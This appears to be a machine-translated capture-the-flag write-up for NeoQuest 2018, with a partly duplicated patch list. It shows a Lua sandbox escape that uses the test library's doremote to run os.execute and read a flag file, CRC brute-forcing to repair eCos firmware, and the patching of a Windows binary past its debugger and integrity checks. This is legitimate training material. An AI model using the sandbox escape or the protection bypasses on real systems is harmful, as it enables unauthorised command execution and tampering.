NeoQuest 2018: Cheating Yes and Only
- Tutorial

Good day to all. Last week, another in- person phase of NeoQuest ended . So it's time to publish a review of some tasks. I know many were waiting for this analysis, so I ask everyone interested in cat.
Infernal Reverse - My Role!

In the task, we were asked to download the binary, and get acquainted with its source code, to search for vulnerabilities in it, download and unpack it.
There is only one directory in the archive, and as you might guess, it contains the LUA source code taken from git . We look at what has been changed:

As you can see, a new larray.c file has been added , which seems to contain vulnerable code. Ok, now let's try to determine the location of the flag. Having connected to the server and pressing TAB twice, we see the FLAG __. TXT file in the current directory
. Challenge accepted.
In LUAfor sure you can execute console commands or just try to open the file. However, not everything is so simple, not only a new file was added to the source code, but also some functions were excluded:
git diff lbaselib.c
gh0st3rs@user-pc:lua$ git diff lbaselib.c
diff --git a/lbaselib.c b/lbaselib.c
index 00452f2..52ec9c6 100644
--- a/lbaselib.c
+++ b/lbaselib.c
@@ -480,18 +480,18 @@ static int luaB_tostring (lua_State *L) {
static const luaL_Reg base_funcs[] = {
{"assert", luaB_assert},
{"collectgarbage", luaB_collectgarbage},
- {"dofile", luaB_dofile},
+ // {"dofile", luaB_dofile},
{"error", luaB_error},
{"getmetatable", luaB_getmetatable},
{"ipairs", luaB_ipairs},
- {"loadfile", luaB_loadfile},
- {"load", luaB_load},
+ // {"loadfile", luaB_loadfile},
+ // {"load", luaB_load},
#if defined(LUA_COMPAT_LOADSTRING)
- {"loadstring", luaB_load},
+ // {"loadstring", luaB_load},
#endif
{"next", luaB_next},
{"pairs", luaB_pairs},
- {"pcall", luaB_pcall},
+ // {"pcall", luaB_pcall},
{"print", luaB_print},
{"rawequal", luaB_rawequal},
{"rawlen", luaB_rawlen},
@@ -502,7 +502,7 @@ static const luaL_Reg base_funcs[] = {
{"tonumber", luaB_tonumber},
{"tostring", luaB_tostring},
{"type", luaB_type},
- {"xpcall", luaB_xpcall},
+ // {"xpcall", luaB_xpcall},
/* placeholders */
{LUA_GNAME, NULL},
{"_VERSION", NULL},git diff linit.c
gh0st3rs@user-pc:lua$ git diff linit.c
diff --git a/linit.c b/linit.c
index 3c2b602..d7e03c9 100644
--- a/linit.c
+++ b/linit.c
@@ -41,17 +41,18 @@
*/
static const luaL_Reg loadedlibs[] = {
{LUA_GNAME, luaopen_base},
- {LUA_LOADLIBNAME, luaopen_package},
+ // {LUA_LOADLIBNAME, luaopen_package},
{LUA_COLIBNAME, luaopen_coroutine},
{LUA_TABLIBNAME, luaopen_table},
- {LUA_IOLIBNAME, luaopen_io},
- {LUA_OSLIBNAME, luaopen_os},
+ // {LUA_IOLIBNAME, luaopen_io},
+ // {LUA_OSLIBNAME, luaopen_os},
{LUA_STRLIBNAME, luaopen_string},
{LUA_MATHLIBNAME, luaopen_math},
{LUA_UTF8LIBNAME, luaopen_utf8},
- {LUA_DBLIBNAME, luaopen_debug},
+ // {LUA_DBLIBNAME, luaopen_debug},
#if defined(LUA_COMPAT_BITLIB)
{LUA_BITLIBNAME, luaopen_bit32},
+ {LUA_ARRAY, luaopen_array},
#endif
{NULL, NULL}
};But looking at the changes in the makefile, you can see that the TESTS module was left intentionally or by mistake .
git diff makefile
gh0st3rs@user-pc:lua$ git diff makefile
diff --git a/makefile b/makefile
index 8160d4f..d9df7e8 100644
--- a/makefile
+++ b/makefile
@@ -53,12 +53,12 @@ LOCAL = $(TESTS) $(CWARNS) -g
# enable Linux goodies
-MYCFLAGS= $(LOCAL) -std=c99 -DLUA_USE_LINUX -DLUA_COMPAT_5_2
-MYLDFLAGS= $(LOCAL) -Wl,-E
+MYCFLAGS= $(LOCAL) -std=c99 -DLUA_USE_LINUX -DLUA_COMPAT_5_2 -fPIE -fPIC # -fsanitize=address -fno-omit-frame-pointer
+MYLDFLAGS= $(LOCAL) -Wl,-E # -fsanitize=address
MYLIBS= -ldl -lreadline
-CC= clang-3.8
+CC= gcc # clang-5.0
CFLAGS= -Wall -O2 $(MYCFLAGS)
AR= ar rcu
RANLIB= ranlib
@@ -74,7 +74,7 @@ LIBS = -lm
CORE_T= liblua.a
CORE_O= lapi.o lcode.o lctype.o ldebug.o ldo.o ldump.o lfunc.o lgc.o llex.o \
lmem.o lobject.o lopcodes.o lparser.o lstate.o lstring.o ltable.o \
- ltm.o lundump.o lvm.o lzio.o ltests.o
+ ltm.o lundump.o lvm.o lzio.o ltests.o larray.o
AUX_O= lauxlib.o
LIB_O= lbaselib.o ldblib.o liolib.o lmathlib.o loslib.o ltablib.o lstrlib.o \
lutf8lib.o lbitlib.o loadlib.o lcorolib.o linit.o
@@ -194,5 +194,6 @@ lvm.o: lvm.c lprefix.h lua.h luaconf.h ldebug.h lstate.h lobject.h \
ltable.h lvm.h
lzio.o: lzio.c lprefix.h lua.h luaconf.h llimits.h lmem.h lstate.h \
lobject.h ltm.h lzio.h
+larray.o: larray.c
# (end of Makefile)Googling how it can be used, we come to a simple code to extract the flag:
L1 = T.newstate()
T.loadlib(L1)
a,b,c = T.doremote(L1, [[
os = require'os';
os.execute('cat FLAG__.TXT')
]])
What the code does:
- First we initiate a new test context
- Then we load libraries for work with FS
- And through doremote we execute system commands in a test context
After execution, we get the key: c91a8674a726823e9edad1a4262da4be7f216d74
QEMU + Ecos = QEcos

This year also could not do without tasks with QEMU . In the task, 2 keys are hidden, finding which you could get +200 points. Let's get started: Having
downloaded all 3 files, let's start studying them:

The first thing you have to deal with is the changed byte order in the dump, it is easy to determine this by running the command:
$ strings dump.bin
....
:CCGbU( utnu3.6 1-0.ubu22utn.6 ) 0.371026040In Python, this is solved quite simply:
revert.py
#!/usr/bin/python3
import sys
fixed = open(sys.argv[2], 'wb')
dump = open(sys.argv[1], 'rb').read()
[fixed.write(dump[x:x + 4][::-1]) for x in range(0, len(dump), 4)]
fixed.close()After the conversion, you can work with the dump:

And so, we have 2 eCos images and a header, the images are separated by zeros. through dd we cut it into 3 parts, they will be needed further.
But in the beginning, let's try to run the first image to find out what is required of us:

After downloading, you need to enter the password, and if it turns out to be incorrect , we get the message: AUTH FAIL
Unpack the image and send it to the IDA. Further, through cross-references, we find a function that displays an error message:
print_fail

We rise to the level above, where we see 2 conditions under which the check does not pass:
led_check

Case for small:
- Patch these transitions
- We archive the ecos.bin file and paste it into the unpacker
- Using the mkimage utility we collect a new image for u-boot
- And check the result
After starting a new image for any password, we get a message with a line that you need to enter in u-boot:
Auth process started ...
===================
AUTH OK ===
==============
use this key in u-boot: 4a2 # * a11gpiun% 25
Enter and get another key (after taking the hash from the sha1 line): ddf5957cd43a3712e0c67d019a37223043ae6df5

PS As it turned out later, there was a vulnerability like race condition - it was necessary to change the combination during its verification
With the second key, everything is a little more complicated. If you try to run the second image (for this you need to collect the dump in this order: header -> image2 -> image1, or just change the boot parameters in u-boot), then the image will not load, but will swear at the wrong value CRC32:

After a long search , and also comparing the size of the image and the number of entries in the log, we find the following:
- Each block in the log is long: 0xE1
- Total blocks: 0x48D1
- Critical error occurred in block 0x2580
- It began with an offset in the block: [0x44, 0x47) i.e. 3 bytes
Comparing the block sizes with the actual position in the dump, we determine that in the second image, the ecos.bin.gz archive is corrupted. There is nothing left to do but remove the missing 3 bytes, having the original CRC32 image and the position in which the error occurred.
bruteCRC.py
#!/usr/bin/python3
import sys
import binascii
import os
import subprocess
import struct
START_OFFSET=0xf5c5
END_OFFSET=0xf5c8
OUT_FILE=sys.argv[1]+'.patch'
dump = open(sys.argv[1], 'rb').read()
crc1 = struct.unpack('>I', dump[24:28])[0]
for x in range(0xa2, -1, -1):
for y in range(0xff, -1, -1):
for z in range(0xff, -1, -1):
number='%02x%02x%02x' % (x,y,z)
crc = binascii.crc32(dump[0x40:START_OFFSET] + binascii.unhexlify(number.encode()) + dump[END_OFFSET:])
if crc == crc1:
print('Possible fix: %s' % number)
print('Status: %s' % number)Using the simplest script, we start the search, and after some time we get the right combination. Next, you can collect the dump and run it, or simply unzip the image and use grep to find the desired line:
$ strings ecos.bin | grep KEY
KEY: xs26k=b$km*8_mNf
Taking the sha1 hash from the received string, we get 1 more key: 35f6e7d0d65097f29ad74a7aaf991f2166b0a492
Specter

Then the authors became very confused and suggested that we find and correct the so-called typos in the code. I’ll give you a list of corrections right away, and then I’ll tell you how to find them:
Fix List Address: OldBytes: NewBytes
0x7c3: 75: 74
0x7f0: 9d: 9c
0x8bc: 75: 74
0xd86: 3e: 3f
0x277e: f1: ee
0x2ac1: 03: 02
0x2c79: 00 00 10: 10 04 00
0x3b19: 74: 70
0x3b73: 6A: 75
0x3b75 : 5f 5f: 6e 65
0x3be7: 77: 6f
0x52b0: 4f 4b: 4d 5a
0x7f0: 9d: 9c
0x8bc: 75: 74
0xd86: 3e: 3f
0x277e: f1: ee
0x2ac1: 03: 02
0x2c79: 00 00 10: 10 04 00
0x3b19: 74: 70
0x3b73: 6A: 75
0x3b75 : 5f 5f: 6e 65
0x3be7: 77: 6f
0x52b0: 4f 4b: 4d 5a
Mistakes # 9 # 10
At the very beginning, the function check_cpu () is called in the main function at the address: 0x000000013FE517E7 : Here, the processor model is checked for compliance, but the line with which the comparison is performed is erroneous. In debugging, we see that the value should be true: GenuineIntel

Error # 11
Being in the function of generating the first key, we see that it is based on the line: A hecatwnicosachoron or 120-cell is a regular polychoron having 120 dodecahedral cells. google search, suggested its correct spelling: A hecatonicosachoron or 120-cell is a regular polychoron having 120 dodecahedral cells.
.text:000000013FE53323 lea rax, byte_13FE57030
.text:000000013FE5332A lea rbp, aAHecatwnicosac ; "A hecatwnicosachoron or 120-cell is a r"...
.text:000000013FE53331 sub rbp, rax
.text:000000013FE53334 mov eax, 1Error # 5
If you look below, we see the function call at the wrong offset:
.text:000000013FE5337D call near ptr sub_13FE53070+3
.text:000000013FE53382 movzx ecx, [rsp+48h+arg_0]
.text:000000013FE53387 inc rbpError # 1
In the function at address 0x000000013FE51390 , the second key is generated:
During debugging, you can notice that the conditional transition, after the generation of the first part of the key, is not true:
.text:000000013FE513B9 mov rbx, rax
.text:000000013FE513BC call sub_13FE53460
.text:000000013FE513C1 test eax, eax
.text:000000013FE513C3 jnz short loc_13FE513C9Error # 2
The next thing that catches your eye, when you later look at this function, this is not a valid offset when calling a function that accesses the registry:
.text:000000013FE513EF call near ptr get_SoftwareType+1
.text:000000013FE513F4 test eax, eax
.text:000000013FE513F6 jz short loc_13FE51415Error # 6
Going deeper into the get_SoftwareType function , and checking the arguments of the RegOpenKeyExA function, we understand that the value: 0x80000003 clearly does not match HKEY_LOCAL_MACHINE :
.text:000000013FE536A9 lea rax, [rsp+0D8h+hkey]
.text:000000013FE536AE lea rdx, SubKey ; "SOFTWARE\\Microsoft\\Windows NT\\Curren"...
.text:000000013FE536B5 mov r9d, 20019h ; samDesired
.text:000000013FE536BB xor r8d, r8d ; ulOptions
.text:000000013FE536BE mov rcx, 0FFFFFFFF80000003h ; hKey
.text:000000013FE536C5 mov [rsp+0D8h+var_90], 64h
.text:000000013FE536CD mov [rsp+0D8h+phkResult], rax ; phkResult
.text:000000013FE536D2 call cs:RegOpenKeyExA
.text:000000013FE536D8 test eax, eaxError # 7
Scrolling through the second key generation function, to the next part, we see an attempt to get the home directory for the explorer.exe process , and it seems nothing is normal, but from the documentation, you can find out that the access mode is incorrect, and should be 0x410:
.text:000000013FE53871 mov r8d, [rsp+278h+pe.th32ProcessID] ; dwProcessId
.text:000000013FE53876 xor edx, edx ; bInheritHandle
.text:000000013FE53878 mov ecx, 100000h ; dwDesiredAccess
.text:000000013FE5387D call cs:OpenProcess
.text:000000013FE53883 mov rbx, rax
.text:000000013FE53886 test rax, raxError # 3
When debugging the function that generates the third key, we notice one more incorrect conditional transition, as a result, the response from calling the file from resources is not taken into account:
.text:000000013FE514B1 call load_exe
.text:000000013FE514B6 mov rdi, rax
.text:000000013FE514B9 test rax, rax
.text:000000013FE514BC jnz short loc_13FE514D7
.text:000000013FE514BE mov rdx, [rsp+28h+a2] ; a2
.text:000000013FE514C3 mov r8, rbx ; out_hash
.text:000000013FE514C6 mov rcx, rax ; a1
.text:000000013FE514C9 call calc_shaError # 8
If you extract the tmp.exe file from resources , then a quick study makes it clear that the only argument it works with is -p :
.text:000000013FE51147 call memset
.text:000000013FE5114C xor eax, eax
.text:000000013FE5114E lea rdx, CommandLine ; "tmp.exe -t"
.text:000000013FE51155 mov [rsp+118h+ProcessInformation.hProcess], raxError # 12
When trying to extract the tmp.exe file from resources, we notice that it does not have the correct header, we fix OK on MZ and everything works:

Error # 4
It is strange that the second key completely duplicates the first, because as we recall, the result should be in the r15 register:
.text:000000013FE51872 call key2
.text:000000013FE51877 mov r15, rax
But that's not all in the process of debugging and patching, we come across a couple of protective measures. The first is IsDebuggerPresent explained to everyone :
.text:000000013FE517EE jz short loc_13FE51844
.text:000000013FE517F0 call cs:IsDebuggerPresent
.text:000000013FE517F6 test eax, eax
.text:000000013FE517F8 jz short loc_13FE51856The second is a file integrity check based on the sha1 hash:
.text:000000013FE516C3 mov dword ptr [rbp+original_hash], 0D8086BF9h
.text:000000013FE516CA mov dword ptr [rbp+original_hash+4], 0AA45EFE5h
.text:000000013FE516D1 mov dword ptr [rbp+original_hash+8], 492519ECh
.text:000000013FE516D8 mov dword ptr [rbp+original_hash+0Ch], 212C9756h
.text:000000013FE516DF mov [rbp+var_30], 5BB58EA1h
.text:000000013FE516E6 mov byte ptr [rbp+hash], bl
.text:000000013FE516E9 mov [rbp+hash+1], rax
.text:000000013FE516ED mov [rbp+var_17], rax
.text:000000013FE516F1 mov [rbp+var_F], ax
.text:000000013FE516F5 mov [rbp+var_D], al
.text:000000013FE516F8 call calc_sha
.text:000000013FE516FD mov rax, [rbp+hash]
.text:000000013FE51701 cmp rax, qword ptr [rbp+original_hash]The integrity check function can either be killed with nop-s, or at the very end just fix the original hash.
After all these changes, we immediately get all 3 keys:
First key: 2A 93 E7 6A F5 BB E0 92 83 E5 99 E6 63 6D 04 1C 95 9B 3C D7
Second key: B2 D7 CC 3F 58 03 EB C6 4D 14 8E A6 AB 2E FC 10 DE B1 45 8D
Third key: DB 0D 81 6E 50 63 BA 13 65 2F 35 7B 1F 7C E9 FC 1E A1 C1 C6
